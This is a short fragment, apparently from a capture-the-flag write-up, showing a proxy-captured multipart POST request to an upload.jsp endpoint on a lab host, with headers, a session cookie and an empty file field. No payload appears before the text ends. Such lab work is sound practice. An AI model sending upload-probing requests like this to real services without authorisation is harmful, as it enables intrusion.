 Request Response
Quick Start Reque
Method Header: Text Body: Text
POST http://10.10.10.205:8080/upload.jsp?email= HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://10.10.10.205:8080/service/
Content-Type: multipart/form-data; boundary=---------------------------147639989038322996324441​18263
Origin: https://10.10.10.205:8080
Content-Length: 3389
Connection: keep-alive
Cookie: JSESSIONID=07F2786AE8D271B1DBF6934642D68E38
Host: 10.10.10.205:8080
-----------------------------14763998903832299632444118263
Content-Disposition: form-data; name="image"; filename=""
Content-Type: application/octet-stream